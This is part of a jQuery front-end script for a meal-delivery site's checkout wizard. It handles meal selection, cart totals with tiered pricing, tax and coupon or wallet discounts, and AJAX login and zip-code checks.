								$( '.tab-wizard .actions li:nth-child(2)' ).removeClass( 'disabled' );
								$( '.pm-next-btn' ).removeClass( 'pm-show-dlv-notice' );
								$( '.pm-next-btn' ).removeClass( 'pm-show-ct-notice' );
							}
						}
					}
				};

				const observer = new MutationObserver(callback);
				
				setTimeout( function() {
					
					observer.observe( targetNode, config );
				}, 1000 );
			},
			
			/**
			 * Add attributes to setup wizard sections & buttons
			 * */
			addAttrsToSWelems: function( self ) {
				
				setTimeout( function() {
					
					if( $( '.tab-wizard section' ).length > 0 ) {
					
						let sectionName = [ 'plan', 'delivery', 'sel_meal', 'checkout' ];
						$.each( $( '.tab-wizard section' ), function( i, section ) {
							
							$( section ).addClass( 'pm-sw-section' );
							$( section ).addClass( 'pm-sw-' + sectionName[i] );
							$( section ).attr( 'data-name', sectionName[i] );
						} );
					}
					
					if( $( '.tab-wizard .actions li:nth-child(2) a' ).length > 0 ) {
					   
						$( '.tab-wizard .actions li:nth-child(2) a' ).addClass( 'pm-next-btn' );
						$( '.tab-wizard .actions li:nth-child(2) a' ).addClass( 'pm-show-ct-notice' );
						$( '.tab-wizard .actions li:nth-child(2) a' ).attr( 'href', '#' );
						
						$( '.tab-wizard .actions li:nth-child(3)' ).addClass( 'pm-finish-li' );
						$( '.tab-wizard .actions li:nth-child(3) a' ).addClass( 'pm-finish-btn' );
						$( '.tab-wizard .actions li:nth-child(3) a' ).addClass( 'pm-show-ck-notice' );
						$( '.tab-wizard .actions li:nth-child(3) a' ).attr( 'href', '#' );
						self.saveSelectedMealType( self );
					}
					
					self.setCurrentSection( self );
				}, 500 ); 
			},
			
			/**
			 * Save selected meal properties
			 * */
			saveSelectedMealType: function( self ) {
			
				if( $( '.pm-next-btn' ).length > 0 ) {
					
					$( '.pm-next-btn,.apply-kindy-coupon' ).on( 'click', function() {
                        
						self.selectionData['category'] = $( '.pm-plan-catg.current' ).data( 'name' );
						self.selectionData['category_name'] = $( '.pm-plan-catg.current' ).data( 'dis-name' );
						//self.selectionData['meals_count'] = $( '.pm-pkg-a.pm-pkg-selected' ).data( 'meals' );
						self.selectionData['meals_count'] = $( '#new_packages_plan option:selected' ).val();
						self.selectionData['pkg_id'] = $( '.pm-pkg-a.pm-pkg-selected' ).data( 'id' );
						self.selectionData['delivery_date'] = $( '.pm-dlv-date-sel.selected' ).data( 'name' );
						self.selectionData['delivery_day'] = $( '.pm-dlv-date-sel.selected' ).data( 'day' );
						// self.selectionData['delivery_formatted'] = $( '.pm-dlv-date-sel.selected' ).data( 'f-date' );
						self.selectionData['delivery_formatted'] = $( '#new_deliver_date option:selected' ).data( 'f-date' );
						
						self.selectionData['per_meal_price'] = kindy_get_meal_price(kindyVar.min_cap,kindyVar.max_cap,kindyVar.begin_price,kindyVar.end_price,kindyVar.decrement,kindyVar.decrement_rate,self.extraMeals);//2.49;//$( '.pm-pkg-a.pm-pkg-selected' ).data( 'price' );
						
						let COLmIds=[];
						if( $( '.pm-atc-ul .pm-cart-item-li' ).length > 0 ) {
							let mIds = [];
							let COLmIds=[];
							$.each( $( '.pm-atc-ul .pm-cart-item-li' ), function( i, e ) {
								if( $( e ).data( 'id' ) ) {
									mIds.push( $(e).data( 'id' ) );
									//COL new array
									COLmIds.push({'id':$( e ).data( 'id' ),'qty':self.mealsCount[$(e).data( 'id' )],'cls':$(e).data( 'cls' ),'price':$(e).data( 'price' )});
								}
								self.selectionData['meals_ids'] = mIds;
								self.selectionData['meals_qtyids'] = COLmIds;
							} );
						}
						
						
						
						if( self.selectionData['meals_count'] && self.selectionData['per_meal_price'] ) {
							let allItemsCount = (Number(self.extraMeals) + Number(self.selectionData['meals_count']));
							
							//$( '.pm-meal-tt-price' ).html( self.selectionData['per_meal_price'] );
							let mealPrice = Number( self.selectionData['per_meal_price'] );
							$('.pm-meal-tt-price' ).html( parseFloat(Number( mealPrice ) * self.extraMeals.toFixed(2)).toFixed(2));
							$('.package-pcs').html( self.selectionData['cart_items'] +" × $"+parseFloat(Number( mealPrice )));
							let dlvAmount = $( '.pm-ck-dlv-price-sp' ).data('amount'); 
							let taxAmount = $( '.pm-ck-tax-price-sp' ).data('amount');
							
							if( $( '.pm-cart-tt-price' ).length > 0 ) {
								
								self.selectionData['prd_price'] = parseFloat( Number( mealPrice ) * self.selectionData['meals_count'] ).toFixed(2);
								self.selectionData['delivery_amount'] = dlvAmount;
								self.selectionData['tax_amount'] = taxAmount;
								
                                //find out simple and premium items
                                let chefchoice=0;
                                let primumItems=[];
                                let chefchoiceItems=[];
								let premium=0;
                                if(self.selectionData['meals_qtyids']){
								    
								    $.each(self.selectionData['meals_qtyids'],function(index,vl){
                                        console.log("item class=="+vl.cls);
                                        if(vl.cls=='premium'){
                                            premium= Number(premium)+ Number(vl.qty);
                                            primumItems.push(vl);
                                        }else{
                                            chefchoice= Number(chefchoice)+ Number(vl.qty);
                                            chefchoiceItems.push(vl);
                                        }
                                    });
									self.premiumMeal = premium;
                                }
                                //Cart Items are more than Meal_count
								let extraItemPrice=0;
								let permuimItemPrice=0;

								extraItemPrice = self.extraMeals * Number(self.selectionData['per_meal_price']);
								permuimItemPrice = self.premiumMeal * 2;
								
								if(permuimItemPrice>0)
								{
									$('.pm-ck-meals-price-permuim').show().find('.pm-meal-tt-price-permuim').html( parseFloat(permuimItemPrice).toFixed(2));
									$('.permuim-pcs').html( self.premiumMeal+" × $2.00");
								}else{
									$('.pm-ck-meals-price-permuim').hide();
								}
								//If Bag Count is more than 12 items
								let bagPrice=0;
								if(self.selectionData['cart_items']>12){

								    bagPrice=3.99*self.mealBags;
								    $('.pm-ck-bag-price').show().find('.pm-meal-bag-price').html(bagPrice);
									$('.bag-pcs').html(self.mealBags+" × $3.99");
								}
								else{
									$('.pm-ck-bag-price').hide();
								}
                                //calculate Tax Amount exclude Shipping
								let kindy_cal = kindyVar.tax>0?(Number( kindyVar.tax ) * Number(self.extraMeals)):(Number( mealPrice ) * Number(self.extraMeals));
                                let newTaxAmount=parseFloat((
									kindy_cal
									+ Number(permuimItemPrice)
									+ Number(bagPrice)
									+ Number(dlvAmount))
									*Number(taxAmount)/100).toFixed(2);
                                $( '.pm-ck-tax-price-sp' ).html(newTaxAmount);
                                self.selectionData['tax_amount'] = newTaxAmount;
								//total Cart Price Calculation


								/******************* discount here ******************/
								let totalAmtBeforDiscount = 
									 (Number( mealPrice ) * Number(self.extraMeals))
									+ Number(permuimItemPrice)
									+ Number(bagPrice)
									+ Number(newTaxAmount)
									+ Number(dlvAmount)
									;
								$(".pm-cart-tt-price-before-discount").html(parseFloat(totalAmtBeforDiscount).toFixed(2));

								//let discount = self.discount;
								if(self.couponType=='percent')
								{
									self.discount = 
										(
											(Number( mealPrice ) * Number(self.extraMeals))
											+ Number(permuimItemPrice)
										) * (self.couponAmount/100);
								}

								let totalAmtProductOnly = 
								(Number( mealPrice ) * Number(self.extraMeals))
							   + Number(permuimItemPrice);

								if(self.couponType=='fixed_cart')
								{
									if(totalAmtProductOnly>self.couponAmount)
									{
										self.discount = self.couponAmount;
									}else{
										self.discount = totalAmtProductOnly;
									}
								}


								if(self.couponType=='full_amount')
								{
									if(totalAmtBeforDiscount>self.couponAmount)
									{
										self.discount = self.couponAmount;
									}else{
										self.discount = totalAmtBeforDiscount;
									}
								}
								
								if(self.couponType=='fixed_product')
								{

								   if(totalAmtProductOnly>self.couponAmount)
								   {
										self.discount = self.couponAmount;
								   }else{
										self.discount = totalAmtProductOnly;
								   }
								}

								if(self.couponFreeShipping==true)
								{
									self.discount = Number(self.discount) + Number(dlvAmount);
								}

								console.log(self.couponAmount+"-"+self.discount);
								$(".pm-discount").html(parseFloat(self.discount).toFixed(2));
								/******************* End of discount ******************/

								let totalAmt = 
									totalAmtBeforDiscount
									-
									self.discount
									;
								//let totalAmt = ( Number( mealPrice ) * self.selectionData['meals_count'] ) + Number( dlvAmount ) + Number( newTaxAmount ) + Number(extraItemPrice)+ Number(bagPrice);
								//console.log(extraItemPrice+'=='+totalAmt);
								$( '.pm-cart-tt-price' ).html( parseFloat(totalAmt).toFixed(2) );
							}
						}
						
						if( self.selectionData['category_name'] ) {
							
							$( '.pm-ck-catg' ).html( self.selectionData['category_name'] );
						}
						if( self.selectionData['meals_count'] ) {
							
							$( '.pm-meals-count-display' ).html( self.selectionData['meals_count'] );
						}
						if( self.selectionData['delivery_formatted'] ) {
							
							$( '.pm-delivery-date-show' ).html( self.selectionData['delivery_formatted'] );
						}
						if( self.selectionData['delivery_date'] && self.selectionData['delivery_day'] ) {
							$( '.pm-ck-day-ev' ).html( self.selectionData['delivery_day'] + ' Evening' );
							$( '.pm-ck-day' ).html( self.selectionData['delivery_day'] );
							$( '.pm-ck-date' ).html( self.selectionData['delivery_date'] );
						}
						
						if( 'delivery' == self.currentSection && self.selectionData['category'] ) {
							
							self.getMealsByCategory( '', '' );
						}
						
					} );
				} 
			},

			getMealsByCategory: function( subCategory, allergy ) {
               $('#meals_loading_note').show();
			   $('#select_any_meals').hide();
			   
				var self = this;
				$( '.pm-selected-meals-display' ).html( '' );
				$( 'body' ).css( "opacity", 0.3 );
				$('#m_meals_category').attr('disabled', true);
			    
				var meals_meal_type = $('#m_meals_meal_type').val();
				var meals_diet_type = $('#m_meals_diet_type').val();
				var meals_premium = $('#m_meals_premium').val();
				
				var meals_allergies = [];
                $('#allergies input[type="checkbox"].allergy:checked').each(function() {
					meals_allergies.push($(this).val());
                });
				 
				var meals_dislikes = [];
                $('#dislikes input[type="checkbox"].dislike:checked').each(function() {
					meals_dislikes.push($(this).val());
                });
				
				var meals_addons = [];
                $('#addons input[type="checkbox"].addons:checked').each(function() {
					meals_addons.push($(this).val());
                });

				
				let data = {
					action: 'pm_get_selected_category_meals',
					category: self.selectionData['category'],
					meals_meal_type: meals_meal_type,
					meals_diet_type: meals_diet_type,
					meals_premium: meals_premium,
					meals_allergies: meals_allergies,
					meals_dislikes: meals_dislikes,
					meals_addons: meals_addons
				};

				if( subCategory ) {

					data.sub_catg = subCategory;
				}

				if( allergy ) {

					data.allergy = allergy;
				}

				$.post( self.ajaxURL, data, function( resp ) {
					
					$( 'body' ).css( "opacity", 1 );
				    $('#m_meals_category').attr('disabled', false);
					$('#meals_loading_note').hide();
					$('#select_any_meals').show();
					
					if( $( '.pm-selected-meals-display' ).length > 0 ) {
						
						$( '.pm-selected-meals-display' ).html( resp );
						self.addMealToCart( self );
						
						var selected_meal_home_id = $('#selected_meal_home').val();
						if(selected_meal_home_id != '') {
							setTimeout(function() {
							    $("figcaption .plus-" + selected_meal_home_id).trigger("click");
						  		$('#selected_meal_home').val('');
							}, 1000);
						}
						
						
					}
				} );
			},

			setDiscount : function (res){
				var self = this;
				self.discount = 0;
				self.couponAmount = res.amount;
				self.couponType = res.discount_type;
				self.couponFreeShipping = res.free_shipping;
				self.coupon = res.coupon;
				self.saveSelectedMealType(self);

				$(".apply-kindy-coupon").trigger('click');
				if(res.amount>0)
				{
					$('.pm-ck-grand-total-price').show();
				}else{
					$('.pm-ck-grand-total-price').hide();
				}
			},
			
			/**
			 * Clone cart item
			 * */
			cloneCartItem: function( self ) {
				
				$( 'body' ).on( 'click', 'a.pm-clone', function() {
					
					let id = $( this ).data( 'id' );
					//allow to add more than allowed meal items
					if(1|| self.selectionData['cart_items'] < self.selectionData['meals_count'] ) {
						
						self.updateMeal( id, 'add' );
						self.updateCartItemsCount( self );	
					
					} else {
						
						Swal.fire({
						  icon: 'error',
						  title: 'You can only have ' + self.selectionData['meals_count'] + ' meals',
						});
					}
				} );
			},
			
			/**
			 * Delete cloned cart item
			 * */
			delClonedCartItem: function( self ) {
				
				$( 'body' ).on( 'click', 'a.pm-clone-rm', function() {
					
					let id = $( this ).data( 'id' );
					self.updateMeal( id, 'minus' );
					self.updateCartItemsCount( self );
					
				} );
			},
			
			updateMeal: function( id, type ) {
				
				if( 'add' == type ) {
					
					this.mealsCount[id] = this.mealsCount[id] + 1;
				} else {
					this.mealsCount[id] = this.mealsCount[id] - 1;
				}
				if( $( '.pm-cart-item-ct-' + id ).length > 0 ) {
					
					if( this.mealsCount[id] > 0 ) {
						
						$( '.pm-cart-item-ct-' + id ).html( this.mealsCount[id] );
						
					} else {
						
						$( '.pm-atc-ul .pm-cart-item-li-' + id ).remove();
						$( '.pm-pay-atc-ul .pm-cart-item-li-' + id ).remove();
					}
					if( this.mealsCount[id] > 0 ) {
						$('.plus-'+id).hide();
						$( '.divminus-' + id).show();
					} else {
						$( '.divminus-' + id).hide();
						$('.plus-'+id).show();
					}
						
				}
				if( $( '.pm-cart-items-count' ).length > 0 ) {
					
					this.selectionData['cart_items'] = this.selectionData['cart_items'] - 1;
					$( '.pm-cart-items-count' ).html( this.selectionData['cart_items'] );
 
				}
			},
			
			/**
			 * Update cart items count
			 * */
			updateCartItemsCount: function( self ) {
				
// 				self.selectionData['cart_items'] = $( '.pm-atc-ul .pm-cart-item-li' ).length;
				
				let count = 0;
				if( $( '.pm-atc-ul .pm-cart-item-li' ).length > 0 ) {
					
					$.each( $( '.pm-atc-ul .pm-cart-item-li' ), function( i, e ) {
						
						if( $( e ).data( 'id' ) ) {
							
							let id = $( e ).data( 'id' );
							count += self.mealsCount[id];
						}
					} );
				}
				self.selectionData['cart_items'] = count;
				
				self.mealBags = Math.ceil(count/12)-1;
				self.extraMeals = count;


				if( $( '.pm-cart-items-count' ).length > 0 ) {

					$( '.pm-cart-items-count' ).html( self.selectionData['cart_items'] );
					$( '.pm-cart-notice' ).hide();
					
					/*if(  self.selectionData['cart_items'] > self.selectionData['meals_count'] ) {
						
						Swal.fire({
						  icon: 'error',
						  title: 'You can only have ' + self.selectionData['meals_count'] + ' meals',
						});
						
						if( $( '.pm-atc-ul .pm-cart-item-li-' + self.lastSelectedMeal ).length > 0 && $( '.pm-cart-item-ct-' + self.lastSelectedMeal ).length > 0 ) {
							
							self.updateMeal( self.lastSelectedMeal, 'minus' );
						}
// 						$( '.pm-atc-ul .pm-cart-item-li:last .pm-clone-rm' ).trigger( 'click' );
					}*/
					
					
					if( ! self.selectionData['cart_items'] ) {
                                       
						$( '.pm-cart-notice' ).show();
						$( '.pm-next-btn' ).attr( 'href', '#' );
						$( '.pm-next-btn' ).addClass( 'pm-show-ct-notice' );
					
					} else if( self.selectionData['cart_items'] >= self.selectionData['meals_count'] ) {
						
						$( '.pm-next-btn' ).attr( 'href', '#next' );
						$( '.pm-next-btn' ).removeClass( 'pm-show-ct-notice' );
						
						
					} else if( self.selectionData['cart_items'] < self.selectionData['meals_count']  ) {
						
						$( '.pm-next-btn' ).attr( 'href', '#' );
						$( '.pm-next-btn' ).addClass( 'pm-show-ct-notice' );
					}
				}
				
			},
			updateMealsCount:function(self){
				$( 'body' ).on( 'click', 'a.pm-clone-rms', function() {
				
				let id = $( this ).data( 'id' );
					self.updateMeal( id, 'minus' );
				self.updateCartItemsCount( self );
			 
				 if(self.mealsCount[id]<1){
					//   $(this).parent('.plus_minu').parent('.plusminus').children('.add').removeClass('removed');
					//   $(this).parent('.plus_minu ').hide();
					
				 }
				
			} );
			 
		},
			
			mealsCount: {},
			lastSelectedMeal: 0,
			premiumMeal: 0,
			discount: 0,
			couponAmount:0,
			couponType:'none',
			couponFreeShipping:false,
			coupon:'',
			mealBags: 0,
			extraMeals: 0,
			repayOrderID: 0,
			
			/**
			 * Add meal to cart
			 * */
			addMealToCart: function( self ) {
				if( $( '.pm-atc-btn' ).length > 0 ) {
					
					$( '.pm-atc-btn' ).on( 'click', function() {
					
						if( $( '.pm-atc-ul' ).length > 0 ) {
							
							let id = $( this ).data( 'id' );
							let price = $( this ).data( 'price' );
							let cls = $( this ).data( 'cls' );
							
							let title = $( this ).data( 'title' );
							let img = $( this ).data( 'img' );
							
							if( id && title && img) {
								if(cls=="premium")
								{
									self.premiumMeal = self.premiumMeal + 1;
								}
								if( $( '.pm-atc-ul .pm-cart-item-li-'+ id ).length > 0 ) {
									
									self.mealsCount[id] = self.mealsCount[id] + 1;
									$( '.pm-cart-item-ct-'+ id ).html( self.mealsCount[id]  );
									self.lastSelectedMeal = id;
									
				                self.mealsQtyCount[id]=self.mealsQtyCount[id]+1;
				                
								} else {
									
									self.mealsCount[id] = 1;
									self.lastSelectedMeal = id;
									self.mealsQtyCount[id]=1;
									$( '.pm-atc-ul' ).append( 
										'<li class="pm-cart-item-li pm-cart-item-li-'+id+'" data-id="'+id+'" data-price="'+price+'" data-cls="'+cls+'">'+
										'<span><img src="'+img+'" /></span>'+
										'<h5>'+title+' <div>x <b class="pm-cart-item-ct-'+id+'">1</b></div></h5>'+
										'<ins>'+
										' <a class="pm-clone " data-id="'+id+'" href="javascript:;">+</a>'+
										'<a class="pm-clone-rm" data-id="'+id+'" href="javascript:;">-</a>'+
										' </ins>'+
										'</li>' 
									);	
									$('.pm-pay-atc-ul').html($( '.pm-atc-ul' ).html());
									$('.plus-'+id).hide();
						            $( '.divminus-' + id).show();
									$('.pm-pay-atc-ul').html($( '.pm-atc-ul' ).html());
									$( '.divminus-'+id).html( 
										
										'<a class="btn pm-atc-btn pm-clone-rm1 pm-clone-rm pm-clone-rms  btncolorins" data-id="'+id+'" href="javascript:;">-</a><div style="padding:10px;"><b class="pm-cart-item-ct-'+id+'">1</b></div><a class="btn pm-atc-btn pm-clone btncolorins" data-id="'+id+'" href="javascript:;">+</a>' 
									);
									
									
								}
								
								
							}
							
							self.updateCartItemsCount( self );
                            console.log('last add last');
                            // launch_toast();
						}
					} );
				}
 			}
		}
		
		PM.init();
		
		
		
		function kindy_get_meal_price(min_cap,max_cap,begin_price,end_price,decrement,decrement_rate,meals_count)
		{
			if(meals_count<min_cap)
			{
				return begin_price;
			}
			
			if(meals_count >= max_cap)
			{
				return end_price;
			}

			let diff = meals_count - min_cap;
			let diff_price = Math.floor(diff/decrement);
			let meal_price = begin_price - (diff_price*decrement_rate);
			return meal_price > end_price ? meal_price : end_price;
		}

		if (jQuery(".woocommerce-error")[0]){
			jQuery(".alert-danger").hide();
		}
        
	  $(document).on("change", "#pay_by_saved_card_yes", function() {
			if (this.checked)
			{
				$(".saved_token").show();
			}else{
				$(".saved_token").hide();
			}
		});
        
		
	  $(document).on("change", "#pay_by_saved_card_no", function() {
			if (this.checked)
			{
				$(".saved_token").hide();
			}else{
				$(".saved_token").show();
			}
		});
		
		$(document).on("click", "#remove_current_discount", function() {
			$(".coupon-data").hide();
			$("#applied_discount_name").html('');
			$("#coupon").val('');
			$(".pm-ck-grand-total-price").hide();
		});
		
		$(".apply-coupon").click(function(e){
			e.preventDefault();
			var coupon_val = $("#coupon").val();
			jQuery.ajax({
				type: "post",
				dataType: "json",
				url: PM.ajaxURL,
				data: {action:'kindy_check_coupon',coupon:$("#coupon").val()},
				success: function(res){
					if(res.code == 403)
					{

						Swal.fire({
							icon: 'error',
							title: 'Not valid...',
							text: 'Coupon Code not valid.',
							  showConfirmButton: false
						  });
                          $("#coupon").val("");
					}
					if(res.code == 501)
					{

						Swal.fire({
							icon: 'error',
							title: 'Not valid...',
							text: 'Coupon for new customers only',
							  showConfirmButton: false
						  });
                          $("#coupon").val("");
					}
					if(res.code == 200)
					{
						PM.setDiscount(res);
						$(".coupon-data").show();
						$("#applied_discount_name").html(coupon_val);
						//$(".pm-ck-coupons").hide();
						$("#coupon").val(coupon_val);
					}

				}
			});
		});
		
		
		
  $(document).on('click','.login_btn_checkout',function(){ 
          
		  var email = $('.email').val().trim();
		  var password = $('#password').val().trim();
		  var coupon_val = $("#coupon").val().trim();
		  
		  if( password.length < 1  ){
			jQuery("#divCheckPasswordMatch").show();
			jQuery("#divCheckPasswordMatch").html("Please enter password");
		  } else {  
			  var data = { action:'data_login', email:email , password:password, coupon:coupon_val	}
			  $(".login-loader").show();
			  
			  jQuery.ajax({
				  	  url: PM.ajaxURL,
					  type: 'post',
					  data: data,
					  success: function(data) {
						$(".login-loader").hide();
						var login_info = JSON.parse(data);
						if(login_info.msg == "login"){
						    
						  $("#mesg, .data_access, .section-password, .section-btn-login, #divCheckPasswordMatch").hide();
						  $("header.header").load(location.href+" header.header>*","");
						  $("body").addClass("logged-in");
						  $("#checkout_user_info_box").load(location.href+" #checkout_user_info_box>*","");
						  
						  if(login_info.reset_coupon == "yes"){ 
							    $("#coupon").val("");
							    $(".coupon-data").hide();
							  
							  Swal.fire({
								icon: 'error',
								title: 'Coupon for new customers only',
								});  
						  }
						  
						}
						else{
							Swal.fire({
							icon: 'error',
							title: 'Oops...',
							text: 'Invalid username or password.',
						  });
						}
			   }
		   });
	   
	    }
	   
  
  });
   
   
    $(document).on("click","#check_login",function() {
		$(".section-password, .section-btn-login").show();
		$("#cpassword").val("");
		$("#divCheckPasswordMatch").html("");
		$('#password').prop('disabled', false);
		$('#cpassword').prop('disabled', false);
		$(".data_access, .section-confirm-password, .login-loader, #divCheckPasswordMatch").hide();
	});
	
	
	$(document).on("click","#check_user_pwd",function() {
		$(".section-password, .section-confirm-password, .section-btn-login").hide();
		
		  var email = $('.email').val();
		  var data = { action:'forgot_password', email: email	}
		  jQuery.ajax({
			   url: PM.ajaxURL,
			   type: 'post',
			   data: data,
			   beforeSend: function(){
              $('.loader').show();
	         },

				  success: function(data) {
					console.log(data);
					$('.loader').hide();
					$('.data_access').show();
	                $('.data_access').text(data);
				  }
				});
				
		
   });
   
   
   
  $('#email').on('keypress keydown keyup focusout', function(){       
		if ($(this).val().trim() == '' ) {
			$( "#email_div" ).html( "<span style='color:red;'>Invalid Email</span>" );
		}
		$(".section_password_outer").hide();
  });
   
 $(document).on("click","#pm_validate_email",function() {
    var email = $('.email').val().trim();
	if( email.length < 1 ) { 
	  $(".loader, #mesg").hide();
	  return false;
	}
	
	// email validation strat 
	var newEmailReg = /^([\+\.\w-]+@([\w-]+\.)+[\w-]{2,4})?$/;
  	var newEmailvalid_flag =  newEmailReg.test( email );
    
    if (newEmailvalid_flag) {
	    $("#mesg, .data_access, #divCheckPasswordMatch").hide();
	    $('.loader').css({"width":"auto"});
		$("#email_div").css({"display": "block", "width": "auto", "padding-left": "20px"});
	    $( "#email_div" ).html( "<span style='color:red;'>One moment please while we validate email address</span>" );
		$('.loader').show();
		$('#password').prop('disabled', true);
		$('#cpassword').prop('disabled', true);
        var data = {  action:'email_finder', email:email	}
	  		jQuery.ajax({
			      url: PM.ajaxURL,
				  type: 'post',
				  data: data,

				  success: function(data) {
					console.log(data);
					$('.loader, #email_div').hide();
					$('#password').prop('disabled', false);
	  				$('#cpassword').prop('disabled', false);
					$('.loader').css({"width":"auto"});
					$( "#email_div" ).html('');
					if(data != '1'){
						$("#mesg").addClass('mesg_success').removeClass('mesg_error');
						$("#mesg").show();
						$("#mesg").html(data);
						$(".section_password_outer").show();
						$(".section-password, .section-btn-login").show();
						$("#cpassword").val("");
						$("#divCheckPasswordMatch").html("");
						$('#password').prop('disabled', false);
						$('#cpassword').prop('disabled', false);
						$(".data_access, .section-confirm-password, .login-loader, #divCheckPasswordMatch").hide();
					} else {
						//$(".loader, #mesg").hide();
						$(".loader").hide();
						$("#mesg").show();
						$("#mesg").addClass('mesg_success').removeClass('mesg_error');
						$("#mesg").html('To Sign up please fill in the password below');
						$(".section_password_outer").show();
					}

				  }
	  });

	} else {
	  $(".loader, #mesg").hide();
	  $("#mesg").html('');
	  $("#email_div").css({"display": "block", "width": "100%", "padding-left": "20px"});
	  $( "#email_div" ).html( "<span style='color:red;'>Invalid Email</span>" );
	  
	}

  });
		
  
 $(document).on("change","#postcode",function() {
  
	var $postcode=/^([0-9]{5})$/;
	 if (! $(this).val().match($postcode)) {
		 $('.postcode').removeClass('hidden');
		 $( ".postcode" ).html( "<span class='shipping_fields_error postcode_validation_error' style='color:red;'>Please follow US zip code format</span>" );
      } else {
		 $('.postcode').removeClass('hidden');
		 $( ".postcode" ).html( "<img src='/wp-content/themes/Prime_Meal/images/bx_loader.gif' id='loading-img'  /><span style='color:red; padding-left:10px'>Please one moment while we validate the zip code</span>" );
		
	    $('.pm-finish-btn').prop('disabled', true);
        $('.pm-finish-btn').css('background-color', '#9793B7');
	
    var zipcode =  $('.zipcode').val();
    var fname =  $('.fname').val();
    var lname =  $('.lname').val();
    var email =  $('.email').val();
				
    var data = {  action:'postcode_finder', zipcode: zipcode , fname: fname , lname: lname	, email: email }
 
  jQuery.ajax({
              url: PM.ajaxURL,
              type: 'post',
              data: data,
              
              success: function(data) {
               var data_mesg = JSON.parse(data);
			   
			    $('.pm-finish-btn').prop('disabled', false);
	  		    $('.pm-finish-btn').css('background-color', '#2E266F');
                $( ".postcode" ).html( "" );
			   
               if(data_mesg.msg == "user_added"){
				 $('#postcode').addClass('postcode_validation_error');
				Swal.fire({
					icon: 'error',
					title: 'Zipcode not found...',
					text: 'We are coming soon to you area soon.',
				});
				
              } else {
				 $('#postcode').removeClass('postcode_validation_error');
				  
			  }
            
			
			}
  
     });
   }
 });	
 
       $(document).on("change", "#use-prime-meal-wallet", function() {
		   
			let payByWallet;

			if(this.checked) {
				$('#use-corporate-credit').attr('checked', false);
				jQuery.ajax({
					type: "post",
					dataType: "json",
					url: PM.ajaxURL,
					data: {action:'kindy_checkout_use_wallet'},
					success: function(res){
						console.log(res);
						if(res.amount < 1)
						{
							$("#use-prime-meal-wallet").prop('checked',false);
							Swal.fire({
								icon: 'error',
								title: 'Not valid...',
								text: 'No Credit To Use.',
								showConfirmButton: false
							});
							return;
						}
						if(res.code == 200)
						{
							payByWallet = {
								amount:res.amount,
								discount_type:res.type,
								free_shipping:false,
								coupon:''
							}
							$(".wallet-data").show();
							$(".pm-ck-coupons").hide();
							$("#coupon").val("");
							$(".coupon-data").hide();
						}

						PM.setDiscount(payByWallet);

					}
				});
			}else{			
				payByWallet = {
					amount:0,
					discount_type:'',
					free_shipping:false,
					coupon:''
				}
				$(".wallet-data").hide();
				$(".pm-ck-coupons").show();

				PM.setDiscount(payByWallet);
			}      
		});
		

		$(document).on("change", "#use-corporate-credit", function() {
			let payByCorporateCredit;

			if(this.checked) {
				$('#use-prime-meal-wallet').attr('checked',false);
				jQuery.ajax({
					type: "post",
					dataType: "json",
					url: PM.ajaxURL,
					data: {action:'kindy_checkout_use_corporate_credit'},
					success: function(res){
						if(res.amount < 1)
						{
							$("#use-corporate-credit").prop('checked',false);
							Swal.fire({
								icon: 'error',
								title: 'Not valid...',
								text: 'No Credit To Use.',
								showConfirmButton: false
							});
							return;
						}
						if(res.code == 200)
						{
							payByCorporateCredit = {
								amount:res.amount,
								discount_type:res.type,
								free_shipping:false,
								coupon:''
							}
							$(".wallet-data").show();
							$(".pm-ck-coupons").hide();
							$("#coupon").val("");
							$(".coupon-data").hide();
						}

						PM.setDiscount(payByCorporateCredit);

					}
				});
			}else{			
				payByWallet = {
					amount:0,
					discount_type:'',
					free_shipping:false,
					coupon:''
				}
				$(".wallet-data").hide();
				$(".pm-ck-coupons").show();

				PM.setDiscount(payByWallet);
			}      
		});

		$( document ).on( 'blur', '#zipcode', function( e ) {

			jQuery.ajax({
				type: "post",
				dataType: "json",
				url: PM.ajaxURL,
				data: {action:'check_delivery_zipcode',zipcode:$("#zipcode").val()},
				success: function(res){
					if(res.code == 404)
					{

						Swal.fire({
							icon: 'error',
							title: 'Zipcode not found...',
							text: 'We are coming soon to you area soon.',
							  showConfirmButton: false
						  });
                          $("#zipcode").val("");
					}

				}
			});
		});
	} );
	
} )( jQuery );